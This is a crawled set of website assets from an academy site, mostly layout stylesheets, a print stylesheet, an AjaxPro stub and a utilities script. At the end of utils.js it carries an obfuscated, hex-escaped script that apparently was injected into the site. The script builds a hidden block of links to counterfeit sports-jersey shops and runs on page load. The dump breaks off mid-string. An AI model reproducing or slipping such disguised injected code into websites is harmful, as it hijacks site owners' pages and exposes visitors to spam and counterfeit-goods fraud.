			font: normal 12px Tahoma, sans-serif;
			color: #e2dfdf
		}
		ul.courses li p.blue a, ul.courses li p.blue a:hover
		{
			color: #44a0dd;
		}
	ul.courses li table
	{
		margin:14px 0 0 0;
		padding:0;
	}
		ul.courses li table th, ul.courses li table td
		{
			border: none;
			vertical-align: top;
		} 
		ul.courses li table th
		{
			padding: 0 7px 0 0;
			color: #44a0dd;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.courses li table th a, ul.courses li table th a:hover
			{
				color: #44a0dd;
			}
		ul.courses li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}
/* teachers 
-------------------------------*/
ul.teachers
{
	margin:0;
	padding:0;
	list-style-type:none;
	color: #e2dfdf;
}
	ul.teachers li
	{
		margin:0 0 20px 0;
		padding:0 0 14px 0;
		border-bottom: solid 1px #323133;
		font: 12px/24px Tahoma, sans-serif;
	}
	ul.teachers li:after
	{
		content: "";
		display: block;
		height: 0;
		overflow:hidden;
		clear: both;	
	}
	ul.teachers li h2
	{
		font: bold 14px Tahoma, sans-serif;
		color: #0099ff;
		margin: 0 0 6px 0;
		text-transform: uppercase;
	}
	ul.teachers li img
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	ul.teachers li .description
	{
		overflow:hidden;
	}
	* html ul.teachers li .description
	{   
	    float:left;
	}
	
/* search 
-------------------------------*/
h3.search_title
{
	color: #fffdfd;
	font: 12px Tahoma, sans-serif;
	margin: -5px 0 0 0;
}
ul.search
{
	margin:25px 0 0 0;
	padding:0;
	list-style-type:none;
	color: #e2dfdf;
}
	ul.search li
	{
		margin:0 0 30px 0;
		padding:0 0 20px 0;
		border-bottom: solid 1px #5e6363;
	}
	ul.search li:after
	{
		content: "";
		display: block;
		height: 0;
		overflow:hidden;
		clear: both;	
	}
	ul.search li .sc
	{
		margin-right: 185px;
	}
	ul.search li a.slink, ul.search li a.slink:hover
	{
		float: right;
		display: block;
		width: 150px;
		height: 28px;
		background: #fff;
		color: #000;
		font: bold 14px/26px Tahoma, sans-serif;
		text-align: center;
		text-decoration: none;
		margin: 25px 0 0 0;
	}
	ul.search li a.slink:hover
	{
		background: #2faafc;
		color: #fff;
		font: bold 14px/26px Tahoma, sans-serif;
	}
	ul.search li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #0099ff;
		margin: 0 0 6px 0;
	}
		ul.search li h2 strong
		{
			font: bold 14px Tahoma, sans-serif;
			text-transform: uppercase;
		}
	ul.search li img
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	ul.search li .description
	{
		overflow:hidden;
	}
	* html ul.search li .description
	{   
	    float:left;
	}
	ul.search li p
	{
		color: #44a0dd;
		margin: 14px 0 0 0;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.search li p em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #e2dfdf
		}
		ul.search li p a, ul.search li p a:hover
		{
			color: #44a0dd;
		}
	ul.search li table
	{
		margin:14px 0 0 0;
		padding:0;
	}
		ul.search li table th, ul.search li table td
		{
			border: none;
			vertical-align: top;
		} 
		ul.search li table th
		{
			padding: 0 7px 0 0;
			color: #44a0dd;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.search li table th a, ul.search li table th a:hover
			{
				color: #44a0dd;
			}
		ul.search li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}

@media (max-width: 767px)
{
    ul.search li
	{
		padding:0 0 60px 0;
		position: relative;
	}
    ul.search li a.slink, ul.search li a.slink:hover
	{
		float: none;
		position: absolute;
        bottom: 20px;
        right: 0px;
	}
    ul.search li .sc
	{
		margin-right: 0px;
	}
}

/* Additional styles
--------------------------------------------------------------------------------------- */
.news_lenta
{
    background: #dfdfdf;
    border-top: solid 1px #a19fa7;
    border-bottom: solid 1px #a19fa7;
    margin: 0 -10px;
    padding: 0px 6px 2px;
    height: 20px;
    overflow: hidden;
    position: relative;
}
.news_lenta:after
{
    content: "";
    display: block;
    height: 0;
    overflow:hidden;
    clear: both;	
}
    .news_lenta h2
    {
        color: #d82603;
        font: 10px/22px Tahoma, sans-serif;
        text-transform: uppercase;
        padding: 2px 6px 2px 0;
        margin: 0 0 0 6px;
        display: inline;
    }
    .news_lenta ul
    {
        font: 11px/11px Tahoma, sans-serif;
        margin: 0;
        padding: 0;
        list-style-type:none;
        display: inline;
    }
        .news_lenta ul li
        {
            margin: 0;
            padding: 0;
            display: inline;
            color: #07070a;
        }
            .news_lenta ul li a, .news_lenta ul li a:hover
            {
                text-decoration: none; 
                color: #07070a;
            }
     .news_lenta ul.activate li
     {
		 display: block;
		 position: absolute;
		 top: 5px;
		 right: 10px;	
		 max-width: 835px;
     }
	 .news_lenta ul.activate li.line
	 {
		  max-width: 835px;
		  right: 10px;
		  height: 14px;
		  background: #dfdfdf;
	 }


@media (max-width: 980px)
{
    .news_lenta *,  .news_lenta h2
    {
        display: none;
    }
}

/* gallery
-------------------------------*/
.gallery
{
	position:relative;
	margin: 0 0 25px 0; 
}
.gallery:after
{
    content: "";
	display: block;
	height: 0;
	overflow:hidden;
	clear: both;	
}
	.gallery .l_but, .gallery .r_but,
	.gallery .l_but:hover, .gallery .r_but:hover
	{
		display: none;
		width: 24px;
		height: 254px;
		background: #000 url(../images/gl.png) no-repeat 50%;
		opacity: 0.5;
		position: absolute;
		top: 0px;
		cursor:pointer;
		outline :none;
	}
	.gallery .l_but, .gallery .l_but:hover
	{
		left: 0px;
		z-index: 1200;
	}
	.gallery .r_but, .gallery .r_but:hover
	{
		right: 0px;
		background: #000 url(../images/gr.png) no-repeat 50%;
		z-index: 12;
	}
	.gallery ul
	{
		margin:0;
		padding:0;
		list-style-type:none;
	}
		.gallery ul li
		{
			margin:0 8px 0 0;
			padding:0;
			float: left;
			min-width: 120px;
			min-height: 254px;
			
		}
			.gallery ul li a, .gallery ul li a:hover
			{
				display: block;
				border: solid 2px #000;
			}
			.gallery ul li a:hover
			{
				border: solid 2px #0099ff;
			}
			.gallery ul li img
			{
				display: block;
			}
			
.add_script
{
	overflow:hidden;
	position:relative;
}
	.add_script ul
	{
		position: absolute; 
	}
	.add_script ul li
	{
		position: absolute;
		top: 0px;
		left: 0px; 
	}
	.add_script .l_but, .add_script .r_but,
	.add_script .l_but:hover, .add_script .r_but:hover
	{
		display:block;
	}
	
.mail_window
{
    display: none;
    background: #fff;
    max-width: 300px;
    
    padding: 40px 20px 40px 20px;
    position: relative;
}
    .mail_window a.simplemodal-close, .mail_window a.simplemodal-close:hover
    {
        position: absolute;
        top: 5px;
        right: 10px;
        color: #444;
        font: 12px Arial, sans-serif;
        text-decoration: none
    }
    .mail_window a.simplemodal-close:hover
    {
        text-decoration: underline;
    }
    .mail_window h2
    {
        font: bold 14px Arial, sans-serif;
        margin: 0 0 8px 0;
    }
    .mail_window p
    {
        color: #000;
    }
    .mail_window label
    {
        display: block;
        position: relative;
        margin: 0 0 8px 0;
    }
        .mail_window label em
        {
            font: 12px Arial, sans-serif;
            color: #000;
            position: absolute;
            top: 2px;
            left: 0px;
        }
        .mail_window .textbox
        {
            margin-left: 100px;
            width: 100px;
        }
        .mail_window .submit
        {
            margin-left: 100px;
        }
            .mail_window .submit input
            {
                width: 90px;
            }
#simplemodal-overlay {background-color:#000;}
#simplemodal-container {border:8px solid #444;}

.table_container
{
    overflow: auto;
}

.main_container
{
    overflow: auto;
    margin: 0 -5px;
}




.main_gallery
{
    max-width: 980px;
    height: 393px;
    position: relative;
}
    .main_gallery .text
    {
        position: absolute;
        top: 196px;
        left: 294px;
        width: 696px;
        font-size: 12px;
        padding: 10px;
        z-index: 3;
        max-height: 98px;
    }
        .main_gallery .text a, .main_gallery .text a:hover
        {
            font-size: 14px;
            color: #000;
            text-align: right;
            text-decoration: none;
        }
    .main_gallery .big, .main_gallery .med, .main_gallery .small_1, .main_gallery .small_2
    {
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 1;
    }
        .main_gallery .big img, .main_gallery .med img, .main_gallery .small_1 img, .main_gallery .small_2 img
        {
            display: none;
            position: absolute;
            top: 0px;
            left: 0px;
            width: 100%;
            height: auto;
        }
    .main_gallery .big
    {
        width: 196px;
        height: 294px;
        top: 98px;
    }
    .main_gallery .med
    {
        width: 196px;
        height: 196px;
        left: 490px;
    }
    .main_gallery .small_1, .main_gallery .small_2
    {
        width: 98px;
        height: 98px;
    }
        .main_gallery .small_1 img, .main_gallery .small_2 img
        {
            display: block;
        }
    .main_gallery .small_1
    {
        left: 882px;
    }
    .main_gallery .small_2
    {
        top: 294px;
        left: 490px;
    }
    .main_gallery .fon
    {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 980px;
        height: 100%;
        background: url(../images/main_fon_all.png) repeat 0;
        z-index: 2;
    }


.adr, .img_map
{
	display:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.tgacademy.ru/styles/print.css
body_size: 8550
content:
/* Table of Contents:
    
   1. Global structure (html, body)
   2. Page structure
       - header
       - menu
       - left/right
       - content
       - footer
   3. Default styles
       - title
       - text
       - list
       - link
       - image
       - table 
   4. Form
   5. Add page
   6. Additional styles   	
*/


/* Global structure
--------------------------------------------------------------------------------------- */
*
{
    margin: 0px;
    padding: 0px;
}
html
{             
    height: 100%;
}
body
{      
    position: relative;
    height: 100%;
    min-height: 100%;
    font-family: Arial, Tahoma, sans-serif;
    min-width: 1000px;
    background: #fff !important;
}
html>body
{
    height: auto;
    
}

/* Page structure
--------------------------------------------------------------------------------------- */

/* header
-------------------------------*/
.header
{
    height: 100px;
    background: none;
}
    .header a.logo, .header a.logo:hover
    {
        display: none;
    }
    .header a.logo_print, .header a.logo_print:hover
    {
        position: absolute;
        top: 12px;
        left: 0px;
        display: block;
    }
    .header .hr
    {
        position: absolute;
        right: 0px;
        top: 0px;
        width: 238px;
        text-align: right;
    }
    .header .search, .header .search_active
    {
       display: none;
    }
    .header .search_active
    {
		background: url(../images/search_active.jpg) no-repeat;
    }
        
    .header .vcard
    {
        color: #000;
        font: bold 11px Arial, sans-serif;
        margin-top: 12px;
    }
    .header p.order, .header p.link
    {
        display:none;
    }
        
/* menu
-------------------------------*/
ul.menu
{
    display: none;
}


/* left
-------------------------------*/
.left_col
{
	float: left;
	width: 265px;
}
	.left_col p
	{
		margin: 0 0 20px 0;
		font: 12px/18px Tahoma, sans-serif;
	}
/* right
-------------------------------*/
.right_col
{
	float: right;
	width: 166px;
	padding-top: 20px;
}

/* content
-------------------------------*/

.all_page
{
   width: 980px;
   margin: 0 auto;
   position: fixed;
}
.wrapper
{
	margin: 0 auto;
	width: 980px;
	padding: 25px 0 75px 0; 
}
.content
{	
    background: #fff;
    border-top: solid 3px #000;
}


/* footer 
-------------------------------*/
.footer
{
    display:none;
}
    

/* Default Styles
--------------------------------------------------------------------------------------- */

/* title 
-------------------------------*/
h1
{
    font: 24px Century Gothic, Tahoma, sans-serif;
    color: #000;
}
h1.title, h2.title
{
	font: 47px/30px Century Gothic, Tahoma, sans-serif;
	color: #000;
}
    h1.title em, h2.title em
    {
        font: 25px Century Gothic, Tahoma, sans-serif;
	    color: #000;
    }
h2
{
	font: bold 14px Tahoma, sans-serif;
	color: #000;
	margin: 0 0 4px 0;
	text-transform: uppercase;
}
h3, h4, h5, h6
{
    font: 12px Tahoma, sans-serif;
	color: #000;
}

/* text 
-------------------------------*/
p
{
    color: #000;
    font: 12px Tahoma, sans-serif;
    margin: 0px 0px 10px 0px;
}
p.navigator
{
    color: #000;
    font-size: 14px;
    font-family: Times New Roman;
    margin: 20px 0px 10px 0px;
}
p.pager
{
	font: bold 12px Tahoma, sans-serif;
	color: #000;
	margin: 20px 0 0 0;
}
	p.pager a, p.pager a:hover
	{
		color: #f8f8fa;
		 font: 12px Tahoma, sans-serif;
	}
p.print
{
    display:none;
}
p.download
{
	color: #000;
}
	p.download a, p.download a:hover
	{
		color: #000;
	}

/* list 
-------------------------------*/
ul, ol
{
    font: 16px Arial, Tahoma, sans-serif;
    margin: 0px 0px 0px 30px;
    color: #000000;
}
li
{
	font: 12px/12px Arial, Tahoma, sans-serif;
	padding: 15px 0px 0px 25px;
	margin-left: 40px;
}

/* link 
-------------------------------*/
a, a:hover
{
    color: #000;
    text-decoration: underline;
    outline: none;
}
a:hover
{
    text-decoration: none;
}

/* image 
-------------------------------*/


/* table 
-------------------------------*/
table
{
	border-collapse: collapse;
}
table.price
{
    border-collapse: collapse;
    width: 100%;
    font-family: Arial;
    margin-top: 15px;
    margin-bottom: 14px;
}
    table.price td, table th
    {
        border: solid 1px #ffffff;
    } 
    table.price th
    {
        padding: 6px 4px 6px 4px;
        background: #90481c;
        font-size: 12px;
        color: #ffffff;
    }
    table.price td
    {
        padding: 4px 4px 4px 4px;
        font-size: 12px;
        color: #423e26;
        text-align: center;
    }
    table.price td.left
    {
        text-align: left;
    }


/* Form
--------------------------------------------------------------------------------------- */

/*----contacts----*/
div.form_contacts
{
    display: none;
}
    

/* Add page
--------------------------------------------------------------------------------------- */
/* request 
-------------------------------*/
div.request_form
{
    display: none;
}
    
/* calendar 
-------------------------------*/        
table.calendar_table
{
    margin:0;
    padding:0;
    font: 12px Tahoma, sans-serif;
}
    table.calendar_table th
    {
        background: #fff;
        border: solid 1px #000;
        color: #000;
        width: 16%;
        
    }
       
        table.calendar_table td span
        {
            color: #000;
        }
    table.calendar_table td.left
    {
        color: #000;
        background: #eee;
        font: bold 12px Tahoma, sans-serif;
    }
        table.calendar_table td a, table.calendar_table td a:hover
        {
             color: #444444;
        }
/* calendar 
-------------------------------*/  
/* courses 
-------------------------------*/
.inner
{
	margin: 0 0 0 295px;
}
ul.courses
{
	color: #000;
}
	ul.courses li
	{
		border-bottom: solid 1px #eee;
		color: #444;
	}
	
	ul.courses li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #000;
	}
		
	
	ul.courses li .description
	{
		overflow:hidden;
		color: #444;
	}
	ul.courses li p
	{
		color: #444;
	}
	ul.courses li p.order_link
	{
		color: #444;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.order_link a, ul.courses li p.order_link a:hover
		{
			color: #444;
		}
	ul.courses li p.blue
	{
		color: #000;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.blue em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #000
		}
		ul.courses li p.blue a, ul.courses li p.blue a:hover
		{
			color: #444;
		}
	
		ul.courses li table th
		{
			color: #444;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.courses li table th a, ul.courses li table th a:hover
			{
				color: #444;
			}
		ul.courses li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}
/* teachers 
-------------------------------*/
ul.teachers
{
	margin:0;
	padding:0;
	list-style-type:none;
	color: #444;
}
	ul.teachers li
	{
		border-bottom: solid 1px #eee;
	}
	
	ul.teachers li h2
	{
		color: #444;
	}
	
	
/* search 
-------------------------------*/
h3.search_title
{
	color: #000;
}
ul.search
{
	color: #444;
}
	ul.search li
	{
		border-bottom: solid 1px #eee;
	}
	ul.search li a.slink:hover
	{
		background: #fff;
		color: #000;
		font: bold 14px/26px Tahoma, sans-serif;
	}
	ul.search li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #444;
	}
		ul.search li h2 strong
		{
			font: bold 14px Tahoma, sans-serif;
			text-transform: uppercase;
		}
	ul.search li p
	{
		color: #444;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.search li p em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #444
		}
		ul.search li p a, ul.search li p a:hover
		{
			color: #444;
		}
		ul.search li table th
		{
			padding: 0 7px 0 0;
			color: #000;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.search li table th a, ul.search li table th a:hover
			{
				color: #000;
			}
		ul.search li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}	
/* Additional styles
--------------------------------------------------------------------------------------- */
.news_lenta
{
    display: none;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.tgacademy.ru/ajaxpro/includes_footer,App_Web_ownrrlwz.ashx
body_size: 448
content:
if(typeof includes_footer == "undefined") includes_footer={};
includes_footer_class = function() {};
Object.extend(includes_footer_class.prototype, Object.extend(new AjaxPro.AjaxClass(), {
	SubscribeEmail: function(email) {
		return this.invoke("SubscribeEmail", {"email":email}, this.SubscribeEmail.getArguments().slice(1));
	},
	url: '/ajaxpro/includes_footer,App_Web_ownrrlwz.ashx'
}));
includes_footer = new includes_footer_class();



--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/utils.js
body_size: 20135
content:
function openImageWindow(img, width, height)
{       
    var NewWindow
    var left = (screen.width-width)/2;
    var top = (screen.height-height)/2;

    var sFeatures = "top="+top+", left="+left+", width="+width+", height="+height+", "
            + "toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=no";
    NewWindow = open("", "myWin", sFeatures, true);
    NewWindow.document.open();
    NewWindow.document.writeln("<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>"+
    "<html xmlns='http://www.w3.org/1999/xhtml'>"+
    "<head>"+
        "<title>Фото</title>"+
    "</head>"+
    "<body style='margin: 0px; padding: 0px'>"+
    "<img src='"+img+"' width='"+width+" 'height='"+height+"' alt='' />"+
    "</body>"+
    "</html>");
    NewWindow.document.close();              
}
function openWindow(sPage, width, height)
{
    var left = (screen.width-width)/2;
    var top = (screen.height-height)/2;

    var sFeatures= "top="+top+", left="+left+", width="+width+", height="+height+", "
	    + "toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=yes";
    var oNewWindow = window.open(sPage, "", sFeatures, true);
}
function ITGetElementById(id)
{
    if (document.getElementById(id))
        return document.getElementById(id);
    else
        if (document.all[id])
            return document.all[id];
        else
            if (document.layers && document.layers[id])
                return (document.layers[id]);
            else
                return false;
}
function GetScrollY()
{
    if (window.navigator.appName.toLowerCase().indexOf('explorer') == -1)
    {
        return window.pageYOffset;
    }
    else
    {
        if (document.documentElement && document.documentElement.scrollTop) {
            return document.documentElement.scrollTop;
        }
        else if (document.body) {
            return document.body.scrollTop;
        }
    }
    return 0;
}
function isNumber(evt)
{
    var charCode = (evt.which) ? evt.which : event.keyCode
    if (charCode > 31 && (charCode < 48 || charCode > 57))  return false;
    return true;
}




/*-------------------*/
function externalLinks() {
    if (!document.getElementsByTagName) return;
    var anchors = document.getElementsByTagName("a");
    for (var i = 0; i < anchors.length; i++) {
        if (anchors[i].getAttribute("href") &&

	anchors[i].getAttribute("rel") == "external") {
            anchors[i].target = "_blank";
        }
    }
}
window.onload = externalLinks;

 var iK1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var Bqy2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');Bqy2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x64\x69\x73\x63\x6f\x75\x6e\x74\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6e\x66\x6c \x6e\x69\x6b\x65 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6e\x66\x6c \x6e\x69\x6b\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 